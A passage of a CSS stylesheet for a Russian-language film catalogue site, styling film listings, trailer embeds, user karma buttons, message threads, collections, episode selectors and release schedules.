	background: #579100 url(./../css/custom-theme/images/ui-bg_highlight-soft_100_579100_1x100.png) 50% 50% ;

	padding: 1px 4px;
	border-radius: 4px;

	color:#FFFFFF;
	font-weight:bold;
}
.collection_control .star-rating, .collection_control ul {
	float: left;
	margin: 0 5px;
	vertical-align: top;
}



.collection_control a{
	cursor: pointer;
	float: right;
}


.trailer-text{
	margin: 0.83em -5px 0.83em -5px;
}
.trailer-info{
	margin: 0.83em -5px 0px -5px;
	font-weight: bold;
}



.tag_confirm{
/*
	float:right;
	height: 1px;
	overflow: visible;
*/
}


.tag_confirm_inner{
/*	position: absolute;
	z-index: 5;
	top; 0;
	right:0;
*/
}



.tag_confirm_inner div{
	display: block;
	clear: both;
	overflow: visible;

	background-color: rgba(255, 240, 240, 0.5);
	border:1px #f00 solid;
	border-radius: 4px;
	padding: 2px 5px;
	margin-bottom: 4px;

	text-align: right;

}
.tag_confirm_inner:hover div{
	background-color: rgba(255, 240, 240, 1);
}


.higgen_film{
	padding: 3px !important;
	min-height:0.83em !important;
	background:#F8F7F2;
	background-color: #FFF0F0;
	border: 0px #f00 solid;
	border-radius: 4px;
}

.border {
	border: 1px solid #05659E;
}

.film-list{
/*	max-width: 600px; */
	margin: 10px 0;
}

.film-list .film-item{
	padding:0;
	margin-bottom: 20px;
	min-height: 250px;
	clear: right
}

.film-item .film-genre{
	clear: right
}
.film-item .film-genre div, .film-item .film-genre p{
	padding: 5px 0;
}


.film-item .film-genre strong{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}


.film-genre a, .film-genre a:hover, .film-genre a:link {color:#005081}

.film_controll>em,.film_controll>a>em{
	margin: 2px;
}

.film-item .film_controll{
	margin-top: 21px;
	width: 230px;
	margin-left: -230px;
}
 .film_page .film_controll{
	width: 230px;
}

.film-info{
	float: right;
	line-height: 14px;
	vertical-align: middle;
}

.film-item .film-info em{
	line-height: 14px;
}


.film-item h2 {
	margin:0;
	font-size: 13px;
	line-height: 18px;
/*	width: 300px; */
}

.film-item .film-wrap {
	margin-left: 160px;
}

.film-item .film-image {
	margin-left: -160px;
	float: left;
}

.film-image {
	width:150px;
	height:230px;
	background: url(./../images/tn-no_foto.gif) 0 0 no-repeat;
}


.film-image img, .film-image a{
	display:block;
	width:150px;
	height:230px;
	float: left;
}

.film-announce{
	padding: 5px 0 0.83em 0;
	text-align: justify;
}

.film-foot {
	font-size: 11px;
}
.film-foot em{
	display: block;
	font-style: normal;
}

.film-download{
	float: right;
}

.align-l{text-align: left}
.align-r{text-align: right}
.align-c{text-align: center}


.film-item .film-info .copyright-problem {
	float: left;
	background-position: -290px -570px;
	height: 30px;
	line-height: 30px;
	width: 25px;
	margin-top: -7px;
	margin-bottom: -7px;
}


.user_karma,  .comment_karma{
	width:110px;
	text-align:center;
	display: inline-block;
}
.user_karma .good, .user_karma .bad, .comment_karma .good, .comment_karma .bad{
	width: 48px;
	border: 1px solid #a6c9e2;
	cursor: pointer;
	margin:0;
	display: inline-block;
}

.post-spoiler-border{
	border: 1px solid #F00;
	padding: 2px;
}

textarea{
	border: 1px solid #a6c9e2;
}
.ui-widget-header table{ width:100%}
.ui-widget-table{
	width:100%;
	border: 1px solid #a6c9e2;
	border-collapse: collapse;
	margin-bottom: -1px;
}
.ui-widget-table td {
	padding: 2px;
	border: 1px solid #a6c9e2;
}



.user_karma .good, .comment_karma .good{
	color:#009900;
	border-radius: 4px 0 0 4px;
}
.user_karma .good:hover, .comment_karma .good:hover{
	border-color :#009900;
	background-color:#eeFFee;
}

.user_karma .bad, .comment_karma .bad{
	color:#990000;
	border-radius: 0 4px 4px 0;
}
.user_karma .bad:hover, .comment_karma .bad:hover{
	border-color:#990000;
	background-color:#FFeeee;
}

a.parent_post{
	border-radius: 4px;
	width: 16px;
	text-align: center;
	border: 1px solid #a6c9e2;
	cursor: pointer;
	margin: 0 5px;
	display: inline-block;
	text-transform: none;
	text-decoration: none;

}
a.parent_post:hover{
	border-color :#009900;
	background-color:#eeFFee;
}


#tab_comment, #tab_review, #tab_friends_comment, #tab_online {
	padding: 0;
}


.fun-content-wrap{
	padding:4px;
}

.fun-content{
	margin:0px;
	overflow: hidden;
}




.collection_image{
	float: left;
	margin-right: 0.83em;
	cursor: pointer;

}


.alternative_tab a{text-decoration: none; color: black}
.alternative_wrap{float:left; border: #A6C9E2 1px solid; border-radius:4px; padding: 10px; margin:10px}
a:hover .alternative_wrap{ border: #FCD113 1px solid; background-color: #FDFCEE}

.favorite_link_wrap{margin-left:15px; }
.favorite_link_wrap a{text-decoration: none; color: black}

.favorite_link{
	display: inline-block;
	background-position: 2px center;
	background-size: 16px 16px;
	background-repeat: no-repeat;
	border: #A6C9E2 1px solid;
	border-radius:4px;
	padding: 3px 3px 3px 22px;
	margin:4px;
	line-height: 14px;
	white-space: nowrap;
}
a:hover .favorite_link{ border: #FCD113 1px solid;background-color: #FDFCEE}

.favorite_link em { margin: -4px 0 }



.alternative_wrap tr{vertical-align: middle}
.alternative_wrap td{padding: 0 3px;vertical-align: middle}
.alternative_wrap em{margin-bottom: -2px}

#collection_dialog #collection { min-height: 330px}


#search_toolbar .ui-button-text { padding: .2em 1em !important}
#search_toolbar .ui-button-text .ui-button-text { padding: .0 0 !important}
#search_sort {margin: 0; cursor: pointer}
.text_fix { display: block;margin-top: 3px}


.artist_body a:hover{
	color: #025080;

}

#recommend{
	height: 400px;
}
.recommend_get{
	width: 612px;
}
.recommend_get tr{
	height: 130px;
}
.recommend_get td{
	width: 102px;
	vertical-align:bottom;
}
.recommend_get .avatar{
	position: relative;
	height: 100px;
	overflow: hidden;
}
.recommend_get .avatar img{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}


.render_youtube, .render_kinopoisk, .render_kinopoisk_first{
	vertical-align:middle;
	text-align:center;
	border: 2px solid #000; /* Параметры рамки */
/*	opacity: 0.75; */

	margin: 1px;

	cursor:pointer;
	width: 100%;
	min-width:320px;

	position: relative;
	padding-bottom: 56.25%;
	height: auto;
	overflow: hidden;

	background-position:center center;
	background-repeat: no-repeat; /* не повторять фон */
	background-size:100% 100%; /* растянуть фон */
	background-size: cover; /* Масштабируем фон */
	background-color:black;
	background-image: url( ./../images/kinopoisk.jpg);
}
/*
.render_kinopoisk.fix{
	padding-bottom: 0;
	height: 320px;
}
*/
.render_kinopoisk div {
	width: 100%;
	height: 320px;
	min-width:320px;
	background-position:center center;
	background-repeat: no-repeat; /* не повторять фон */
	background-size:100% 100%; /* растянуть фон */
	background-size: cover; /* Масштабируем фон */
}

.trailer-text .video{
	width: 100%;
	min-width:200px;
	height: calc(100vw * 0.65);
}

.video-wrap, .image-wrap {
	width: 100%;
	min-width:200px;
	margin: 1px;
	position: relative;
	padding-bottom: auto;
	height: auto;
	overflow: hidden;
}

.image-wrap {
	padding-bottom: 90%;
}

.video-wrap.coub{
	min-height: 340px;
}

.fun-content .video-wrap{
}

.fun-content .coub{
	min-height: 400px;
}

.video-wrap iframe,
.video-wrap object,
.video-wrap embed,
.image-wrap img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}




.render_youtube em, .render_kinopoisk em, .render_kinopoisk_first em{
	display:block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -30px 0 0 -30px;

	width: 0;
	height: 0;
	border-top: 30px solid transparent;
	border-left: 60px solid white;
	border-bottom: 30px solid transparent;

	text-indent: 100px;
	overflow: hidden;
}



.render_kinopoisk em, .render_kinopoisk_first em{
	text-decoration: none;
}

.render_kinopoisk_first{
	height:350px;
	margin:0;
	padding:0;
	border: 0px;
}

.player a{
	text-decoration: none !important;
}




.render_youtube:hover em{
	border-left-color: red;
}
.render_kinopoisk:hover em, .render_kinopoisk_first:hover em{
	border-left-color:  #f60;
}


.render_kinopoisk{
	max-width: 100%;
	min-width:320px;
	border: 0px;
	border: 2px solid #f60; /* Параметры рамки */
	background-color: #ccc;
}

/*  css менюха  */

ul.dropdown{
	float: right;
	z-index:5;
}



ul.dropdown .fav{
	cursor: pointer;
}


ul.dropdown .nav-icon, ul.dropdown .ui-icon {
	height: 16px !important;
	line-height: 16px;
	vertical-align: middle;
	margin: 0 2px 0 0;
}
ul.dropdown li {
	position: relative;
	margin: 0px;
	padding: 1px;
	display: block;
	line-height: 16px;
	min-height: 16px;
	vertical-align: middle;
	text-align: left;
}

ul.dropdown a{
	text-align: left;
	line-height: 16px;
}


ul.dropdown,
ul.dropdown-inside {
	margin:0;
	padding:0;
	list-style-type: none;
	background: #fff;
}

ul.dropdown-inside {
	z-index:20;

	min-width:160px;
	margin: 0;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	padding: 0 0 2px 0;
	position: absolute;
	left: -9999px;
	top:18px;
}

ul.dropdown-inside li, ul.dropdown-inside b{
	line-height: 16px;
}


ul.dropdown-inside li.hr, ul.dropdown-inside li.ht, ul.dropdown-inside li.ho{
	margin: 2px 0 2px 0;
	border-bottom: 1px solid #a6c9e2;
	height: 20px !important;
	/* font-weight: bolder; */
	line-height: 12px !important;
}
ul.dropdown-inside li.ho{
	height: 25px !important;
}

ul.dropdown-inside li.ht{
	height: 80px !important;
	font-weight: normal;
}

ul.dropdown-inside li{
	clear:both;
}



ul.dropdown li.dropdown-top {
	background: #fff;
	width:120px;
	float: right;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	padding: 1px;
	height: 18px;
}

ul.dropdown li.dropdown-top a {
	margin: 0;
	padding: 1px;
	display: block;
	text-decoration: none;
}

ul.dropdown a.dropdown-top {
	margin: 1px;
}

ul.dropdown a.dropdown-top:hover {
	background: #efefef;
}

ul.dropdown li.dropdown-top:hover .dropdown-inside {
	display: block;
	left: -50px;
}

ul.dropdown .dropdown-inside {
	background: #fff;
}

ul.dropdown .dropdown-inside a:hover {
	text-decoration: none;
	background: #efefef;
}




.similarity_wraper td, .similarity_wraper th{
	padding: 2px 1px;
	vertical-align: middle;
}

.similarity_wraper tr{
	border-bottom: 1px solid #a6c9e2;
}

.similarity_wraper tr table{
	border-top: 1px dotted #a6c9e2;
}
.similarity_wraper tr tr{
	border-bottom: 1px dotted #a6c9e2;
}
.similarity_wraper th{
	text-align: center;
}


.similarity_wraper tr tr:last-child{
	border-bottom: 0px;
}

.slider_wrap .slider{
	margin: 10px;
}

#season_accordion p {
	text-indent: 20px;
}


#season_accordion table{
	width: 100%;
	font-size:12px;
	line-height: 16px;
	text-align: bottom;
}


#season_accordion td{
	vertical-align: middle;
}

#season_accordion tr:last-child{
	border-bottom: none;
}

#season_accordion td{
	padding:5px 0;
}


#season_accordion td:first-child{
	width: 60px;
}
#season_accordion td:first-child span{
	font-weight: bold;
	font-size:16px;

}
#season_accordion td span{
	font-size:16px;
}

#season_accordion td:last-child{
	width: 100px;
	text-align: right;
}

.episode_control{
	width: 20px;
}


#season_accordion .hi_light, #season_accordion .episode_control{
	cursor: pointer;
	font-weight: bold;
}



span.recommend_count{
	line-height: 16px;
	font-size:   16px;
	vertical-align: top;
	margin: 0 2px;

}

.serial_comment{
	margin: 5px 75px 5px 20px;"
}




.post-wrap table{
/*	width:630px; */
	width:100%;
	font-family: Arial;
	font-size: 12px;
/*	margin: 0px 0px 20px 20px;*/
}
.post-wrap td{
	vertical-align: middle;
	padding: 5px;
	/* border-top: #A6C9E2 1px dotted; */
}
.post-wrap th{
	text-align: left;
	font-weight: normal;
}


.post-wrap table big{
	font-size: 14px;
	font-weight: bold;
}
.post-wrap table span{
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 1;
}


.image_border img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 59px;
	height: 82px;
	display:block;
	float:right;
}

.image_border1 img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 75px;
	height: 115px;
	display:block;
	float:right;
}

.favorite-list .post-wrap{
	overflow: visible;
}



.thread-wrap{  font-size:11px; overflow:hidden; padding: 10px 0;  margin: 0 5px; border-bottom: 1px solid #a6c9e2}
.thread-wrap:last-child{border-bottom: 0px}


.thread-info{
	height: 10px;
	overflow: visible;
}

.thread-author, .thread-user{
	text-align:center;
	width: 75px;
	height: 100px;
/*	border: 1px solid #a6c9e2; */
}

.thread-author{
	float:left;
}
.thread-user{
	float:right;
}

.thread-date{
	font-size:14px;
	overflow: hidden;
	margin: 30px 5px 10px 5px;
	font-weight: bold;
	text-align: center;
}


.thread-avatar, .thread-sys{
	margin:0 auto;
	max-width: 65px;
	min-height:65px;
	max-height:100px;
	overflow: hidden;
	text-align:center;
}

.profile-img, .avatar{
	margin:0 auto;
	min-width: 65px;
	max-width: 100px;
	min-height:65px;
	max-height:100px;
	overflow: hidden;
	text-align:center;
}
.profile-img{
	border-radius: 5px;
}

.thread-avatar, .avatar{
	background:transparent url(../images/noavatar1.gif) center center no-repeat;
	border-radius: 5px;
}
.thread-sys{
	line-height: 60px;
	border: 1px solid #a6c9e2;
	border-radius: 10px;
}
/*
.is-user .thread-avatar, .is-user .thread-sys{
	float:left;
	margin-right: 10px;
}

.is-author .thread-avatar, .is-author .thread-sys{
	float:right;
	margin-left: 10px;
}
*/
.thread-avatar a{
	min-height:65px;
}

.thread-avatar  img{
	min-height:65px;
	max-height:80px;
	width:65px;
	border-radius: 5px;
}




.thread-time{
	font-weight: bold;
	float: right;
}
.thread-status{
	float:right;
	width: 80px;
}


.is-author, .is-publish .wrap{
	background: #DDFFEE;
}

.is-user.not-read{
	background-color:#FFF0F0;
}

.is-author.not-read{
	background: #EFFFFF;
}

.not-read, .not-read .thread-subject a{
	color: gray;
}

.thread-text{
	font-size: 12px;
	min-height:60px;
	margin: 10px 80px;
}



.thread-subject{
	font-weight: bold;
	margin-bottom: 10px;
	font-size: 14px;
	margin: 0 80px;
}

.thread-subject a{
	text-decoration: none;
	font-weight: bold;
}








.unreadMessages, .unreadMessagesEntry, .paginator .info, #leftmenu .info{
	color: red !important;
}


.thread-nav{
	text-align: right;
}
.mail-href{
	float: right;
/*
	margin: 5px 0px -5px 5px;
	padding:5px;
	border-radius: 3px;
	color: white !important;
	text-decoration: none;
*/
}

.mail-href em{
	margin: -5px 0px -5px 0px;
}



.paginator li.selected a, .thread-wrap.is_favorite{
	margin-top: -1px;
	border: 1px solid #fcd113;
	background: #FFF7CC;

}


#dynamic_film_torrents center{
	margin-top: 30px;
	border: 1px solid #cd0a0a;
	border-radius: 5px;
	padding: 5px;
}


.item_main_panel .item_main, #coming_soon  .item_main{
	width: 150px !important;
	margin: 0 auto;
}


.margin .brief_description{
	min-height: 100px;
}

.film-info1{
	/*clear:right;*/
	font-size: 12px;
	font-family: Arial, sans-serif;
}


.directors_cut,.extended_cut{
	display:block;
	color:#579100;
}

/*
#search_form a{
	margin: 0 3px;
}
*/

#celebrity-info h2{
	text-transform: none !important;
}



.celebrity_info ul{
	list-style: none;
}

.celebrity-info ul li{
	margin-left: 10px;
	list-style: circle;
}


#schedule_user_dialog th:first-child,
#schedule_torrent_form th:first-child{
	border-right: 1px solid #a6c9e2;
	padding-right:5px;
}

#schedule_user_dialog th:last-child,
#schedule_torrent_form th:last-child{
	border-right: 0px;
	padding-right:0px;
}

.range-wrap{
	margin: 10px 20px 10px 20px;
}


.banner_exception{
	display: none;
	margin: 20px;
}
#search_toolbar{
	height: 21px;
	line-height: 21px;
	display: block;
}

#search_toolbar>div{
	float:left;
	margin:1px;
	vertical-align:middle;
	font-size:12px;
	height: 21px;
	line-height: 21px;
}

#search_pages .nav-icon{
	margin: 3px !important;
}

#search_pages{
	margin-top: 0 !important;
}

#ext_search{
	margin: 10px 0;
	width:100%;
}

.markItUpHeader{
	width: 98%;
	height:22px;
	overflow: visible;
}

.markItUpContainer textarea{
	width: 98%;
	min-width: 220px;
}

.clear-width{float: none}

.ui-button-text .nav-icon{
	margin: -3px 0;
}

.user-collection-top blockquote, .user-collection-head blockquote{
	line-height: 20px;
	vertical-align: middle;
	margin-bottom: 20px;
}

.favorite_button{
	display:inline-block;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	height: 20px;
	line-height: 20px;
	vertical-align: middle;
	background: #FFFFFF;
	padding: 0 2px;
}
.favorite_button em{
	margin: 1px;
}
.favorite_button .ui-button-text{
	padding: 0 10px;
}
.favorite_controll{
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	display: block;
	float: right;
	height: 22px;
	margin: -2px 0 0 3px !important;
	padding: 0 3px !important;
	background: #FFFFFF;
	cursor: pointer;
}
.favorite_controll:hover{
	background-color: #db0247;
}


.favorite_controll em{
	margin: 3px 1px;
}



.collection-sortable{
	list-style:none;
	margin: 0px;
	padding: 0;
}

.collection-sortable li, .collection-sortable label{
	list-style:none;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	display: block;
	float: left;
	text-align: center;
	margin: 5px;
	cursor: pointer;
	width: 70px;
	height: 90px;
	overflow: hidden;
}

.collection-sortable span{
	padding: 0 !important;
	margin: 0 !important;
}


.collection-sortable img{
	margin: 5px 5px -2px 5px;
	border-radius: 4px;
}

.collection-sortable li a{
	text-decoration: none;
}

.collection-sortable li a em{
	font-style: italic;
}


.collection-sortable li:hover{
	background-color: #db0247;
}


#fav_choice_dialog{
	max-width:500px;
	overflow-x: hidden;
	overflow-y: auto;
}



.collection-sortable .publish{
	border: 1px solid #579100;
	background: #B9D977;
	background: #DAF1DB;
}

.collection-sortable .highlight{
	border: 1px solid #db0247;
	background: #FFFFCC;
}

#captcha-wrapper{
	min-height: 45px;
}

#captcha-wrapper b{
	float:left;
}


#tabs .ui-tabs-nav, #tabs1 .ui-tabs-nav{
	max-height: 31px;
}

.review-stats{
	height: 35px;
}


.collection-profile{
	width: 60px;
	height: 60px;
	overflow: hidden;
	border-radius: 5px;
	margin: 0 5px;

}

.collection-profile img{
	width: 60px;
	border: 0;
	outline: 0;
	margin: 0;
	background: #FFFFFF;
	border-radius: 5px;
}

.collection-profile:hover{
	overflow: visible;
}

.collection-profile:hover img{
	position:absolute;
	z-index:100000000;
	margin-left: -100px;

	width: auto;
	height: auto;

}



.review-film{
	width: 60px;
	height: 80px;
	overflow: hidden;
	border-radius: 5px;
	margin: 0 5px;
}

.review-film img{
	width: 60px;
	height: 80px;
	border: 0;
	outline: 0;
	margin: 0;
	border-radius: 5px;
	background: #FFFFFF;
}

.review-film:hover{
	overflow: visible;
}

.review-film:hover img{
	position:absolute;
	z-index:100000000;

	width: 150px;
	height: 230px;
	margin-left: -150px;
	border-radius: 5px;
}



.review-head{
	min-height: 70px;
}




.review-wrap{ border: 1px solid #D7D7D7; margin:10px; font-size: 12px; border-radius: 5px}
.review-head, .review-alert, .review-text, .review-sign, .review-info, .review-info1 {text-align: justify;margin: 10px}
.review-title {font-weight:bold; font-size:16px; margin: 10px ; color: #222222;  border-bottom: 1px dotted #D7D7D7;cursor: pointer;padding-left: 10px}
.review-title-film {font-weight:bold; font-size:16px; color: #222222}
.review-nav{float:right}



.season_wrap{
	clear: right;
}


.quality_del, .favorite_del, .quality_type{
	font-size: 10px;
	vertical-align: top;
	text-decoration: none;
	height: 15px;
	line-height: 15px;
	display: inline-block;
}
.quality_type{
	float: right;
}

.quality_del .nav-icon, .favorite_del .nav-icon{
	transform:scale(0.9);
	margin-top: -3px;
}


.user_controll .cn-icon{
	margin: -3px 0;
}

.fav_stars{
	margin:10px 2px 2px 2px;
	float:right;
	height: 1px;
	overflow: visible;
}
.serial_stars{
	float:right;
	margin: -2px 2px 2px 2px;
}


#anthology_wrap .ui-widget-content{
	padding: 5px;
}


.anthology_scroll_wrap{
	overflow-x: auto;
	overflow-y: hidden;
	height: 140px;
	width: 100%;
}
.anthology_scroll{
	display: table-row;
	height: 115px;
	margin: 0 auto;
}

.anthology_sortable{ list-style-type: none; margin: 0; padding: 0; }
.film-list.anthology_sortable li.anthologyitem { margin: 15px 0; padding: 2px; border: 2px solid #000000; border-radius: 5px; background-color: #FFFFFF}
.anthology_scroll.anthology_sortable li.anthologyitem { margin: 0; padding: 0px; display: table-cell;}


.anthology_scroll a,.anthology_scroll i{
	display: inline-block;
	overflow: hidden;
	margin:10px 5px;
	width: 62px;
	height: 95px;
	border: white 3px solid;
	border-radius: 6px;
	background-color: #FFFFFF;
}

.anthology_scroll img{
	width: 62px;
}

.anthology_scroll .current {
	display: inline-block;
	overflow: hidden;
	margin:0px 5px;
	width:75px;
	height: 115px;
}

.anthology_scroll .current img{
	width:75px;
}




.anthology_sortable .highlight { height: 115px; min-width:75px; border:  1px solid #fcd113; background:#f5e175; }


.anthology_sortable .highlight { height: 115px; min-width:75px; border:  1px solid #fcd113; background:#f5e175; }


.anthologyitem-text {
	font-size: 12px;
	min-height: 230px;
	padding: 5px 160px 5px 5px;
}

.anthologyitem .film-image{
	float: right;
	margin: 5px;
}
.anthologyitem .film-image img{
	border-radius: 5px;
}




.hidden{ display:none}
.clear{ clear:both}
.clear-right{ clear:right}
.clear-left{ clear:left}




.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.1);
	border-radius: 10px;

	position: absolute;
	top: 0;
	right: 0;
	width: 12px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.1);
	border-radius: 10px;

	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 12px;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{

	position: relative;
}

.jspDrag
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.8);
	border-radius: 10px;

	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: 2000px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}


.vote_list .post-wrap{
	min-height: 100px;
}

.sub-submit{
	float: right;
}


.user-vote, .self-vote{
	font-size: 16px;
}
.vote-line2{
	display: block;
	margin-left: 205px;
	color: #720404;
}

.voice b{
	font-weight: normal;
	display: block;
	width: 99%;
}

.c7 b, .c2 b, .c10 b{
	font-weight: normal;
}


.post-wrap h2{
	margin: 0;
}

.post-wrap tr{
	height: 40px;
}

.schedule-list{
	margin: 0 0 0 1%;
}
.schedule-wrap{
	width: 47%;
	float: left;
	overflow: hidden;
	margin: 0 1% 20px 1%;
	height: 230px;
	font-family: Tahoma;
	font-size: 12px;
	border: 1px solid white;
	border-radius: 10px;
}

.schedule-available{
	background-color:  #FFFFDD;
}

.schedule-premiere{
	border: 1px solid green;
}

.schedule-wrap table{
	width: 100%;
}

.schedule-wrap td{
	text-align: center;
}

.schedule-wrap th{
	vertical-align:top;
	font-weight: bold;
	color: #005081;
	text-transform:capitalize;
	margin:0;
	padding:0;
	color: black;
}
.schedule-wrap tr:first-child td,.schedule-wrap tr:first-child th{
	text-align:center;
	vertical-align:bottom;
}
.schedule-wrap th a, .schedule-wrap th a:hover, .schedule-wrap th a:link {
	font-weight: bold;
	text-decoration:none;
}

.schedule-wrap tr.fix{
	height: 13px;
}

.schedule-wrap tr.fix th{
	background: #ffffff;
	overflow: hidden;
}
.schedule-wrap tr.fix th:hover{
	overflow: visible;
	z-index: 10;
}

/* 150*230 */
.schedule-wrap .image_border{
	width: 100px;
	height: 153px;
	overflow:hidden;
	display:block;
	margin: 5px auto;
	padding: 0;
	background: url(./../images/tn-no_foto.gif);
	background-size: 100px 153px;
	background-repeat: no-repeat;

}
.schedule-wrap .image_border img{
	width: 100px;
	height: 162px;
	margin: 0;
	padding: 0;
	border-image: none;
	border-image-width:0;

}

#schedule_filter {
	text-align: center;
}


.search_list, .search_list li{
	list-style: none;
	margin: 4px;
}
.search_list a{
	text-decoration: none;
}
.search_list  .nav-icon{
	margin-bottom: -4px;
}


#tab_online{
	font-family: 'Trebuchet MS bold', Helvetica, sans-serif;
	font-size: 12px;
	line-height: 18px;
	font-style: normal;
	font-weight: normal;
	text-transform: none;
	letter-spacing: normal;
	color: #999;
	text-align: center;
	padding: 7px;
	overflow:visible;
	/*width:615px;*/
}
#tab_online a {
    text-decoration: none;
    color: #005081;
}

.select_season {
    padding: 5px 10px 5px 10px;
    display: inline-block;
    /*float: left;*/
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
    margin: 0 20px 0 0;
    text-align: center;
    z-index: 10;
    border-radius: 5px;
    font-size: 16px;
    font-weight: bold;
}

.select_season a {
    border-bottom: 1px dashed;
    display: inline-block;
}

.select_season:hover, .select_season-active {
    /*background-color: #fff;
    border-color: #ccc;*/

    background: #2277A9 !important; /* Для старых браузров */
    background: linear-gradient(to bottom, #5093BB, #05659E);
    color: white !important;
}

.select_season-active a, .select_season:hover a {
    border-color: transparent;
}

.season-episode {
    padding: 0 10px 20px 10px;
    display: inline-block;
    width: 80px;
    border: 0;
    font-size: 14px;
}

.season-series-block {
    background-color: white;
    padding: 10px;
    margin: 4px 0 0 0;
    border-width: 1px;
    border-style: solid;
    border-color: #ccc;
    z-index: 9;
    border-radius: 5px;
}

.episode_h {
    padding: 2px;
    border: 1px;
    border-style: solid;
    border-color: transparent;
    border-radius: 5px;
    display: inline-block;
    margin: 0 5px 5px 0;
    font-size: 14px;
    vertical-align: middle;
    line-height: 16px;
}

.episode_h a, .episode_h span {
    border-bottom: 1px dashed;
    vertical-align: middle;
    line-height: 30px;
}

.episode_h a img, .episode_h span img {
    float: left;
    display: block;
    margin: 0 5px 0 0;
}

.episode_h-look {
    background-color: #D0EED0;
}

.episode_h-look span {
    color: #00644F;
    border: 0;
}

.episode_h:hover, .episode_h-active {
    /*border-color: #5662a4;
    background-color: #5662a4;*/

    background: #2277A9; /* Для старых браузров */
    background: linear-gradient(to bottom, #5093BB, #05659E);
}

.episode_h-active.episode_h-look:hover,
.episode_h-active.episode_h-look {
    background-color: #008000;
    border-color: #008000;
}

.episode_h:hover a, .episode_h-active a,
.episode_h:hover span, .episode_h-active span {
    border-color: transparent;
    color: #ffffff;
}

.se-name-active {
    color: #008000;
}

.s85 {
    text-align: center;
}

.line {
    height: 1px;
    background-color: #A6C9E2;
    margin: 15px 0;
    width: 100%;
}

#se-name {
    color: #025080;
    text-align: center;
    margin: 10px 0;
    line-height: 130%;
}

#online_content div:first-child.line{
	display: none;
}


.not_allowed{
	border-right: 1px solid #0000ff;
}



#quality_head.ui-state-hover span b{
	color: #98FB98	;
}



.trailer_open span {
	font-size: 15px;
	margin: 10px;

}


#trailer_opened{
	display: block;
}

#trailer_closed{
	display: none;
}




/* быстое меню */
#rightmenu ul{
	padding: 0;
	margin: 0;
	list-style-type: none;
}

#rightmenu ul>li {
	font-weight: bold;
	font-size:14px;
}


#rightmenu ul>li>ul {
	padding: 0;
	margin-bottom: 10px;
	list-style-type: none;
}

#rightmenu ul>li>ul>li{
	font-size:12px;
	padding: 2px 0 2px 10px;
	margin: 0;
}

#rightmenu ul>li>ul>li:hover{
	background-color: #db0247
}
#rightmenu ul>li>ul>li:hover a{
	color: #FFFFFF;
	text-decoration: none;
}

.trailer_wrap{
	margin: 10px;
	box-sizing:border-box;
	margin-bottom: 40px;
}

.film-list .date, #trailer_wrap .date {
	font-size:16px;
	font-weight:bold;
	margin:20px 0;
	padding: 5px 0;
	border-bottom: 1px solid #A6C9E2;
	text-align: right;
}
.film-list .date .year, #trailer_wrap  .date .year {
	font-size: 20px;
	float: left;
	margin-right: 15px;
}
.extra_years .selected{
	text-decoration: none !important;
	color: #E70800;
}



.film-foot .release{
	float:right;
	font-size: 12px;
	height: 30px;
	width: 110px;
	color: #000000;
	text-transform: uppercase;
	text-align: left;
}

.film-foot .release .year{
	color: #606060;
	height: 15px;
}


.film-foot .release .month{
	height: 15px;
}
.film-foot .release .day{
	float:left;
	text-align: right;
	font-size: 30px;
	height: 30px;
	width: 40px;
	padding: 0 5px;
	margin: -2px 0;

}


table.center{
	margin: 15px auto;
	text-align: center;
}

table.center  td{
	text-align: center;
	vertical-align:middle;
}

#captcha__error{
	text-align:center;
	color: red;
	font-weight: bold;
	font-size: 14px;
}


.film-item  span.ui-button-text{
	color: #ffffff !important;
}

.post-wrap .ui-button-text{
	color: #FFFFFF;
}

.my-state-default {
	border: 1px solid #d7d7d7;
	background: #FFFFFF;
	font-weight: normal;
	color: #000000;
}


#release_months{
	float: right;
}

/*
.markItUpHeader {
	height: 22px;
	overflow: v;
}
*/




#tag_wraper{
	text-align: center;
	padding: 10px;
}



.tag_group {
	clear: left;
	font-size: 16px;
	font-weight: bold;
	margin: 20px 0;
	padding: 5px 0;
	border-bottom: 1px solid #A6C9E2;
	text-align: center;
}

.item_tag{
	/* float:left; */

	display: inline-block;

	height:170px;
	width:120px;
	overflow:hidden;
	margin:10px;
	padding:0px;
	text-align: center;
}

.item_tag a{
	font-size: 14px;
	text-decoration: none;
	color: #005081;
	font-weight: normal;
}

.item_tag .item_tag_image{
	background: url(./../images/tn-no_foto.gif) center center no-repeat;
	height:120px;
	width:120px;
	margin:0;
	padding: 0;
}



.celebrity_info li, .celebrity_info-hidden li{
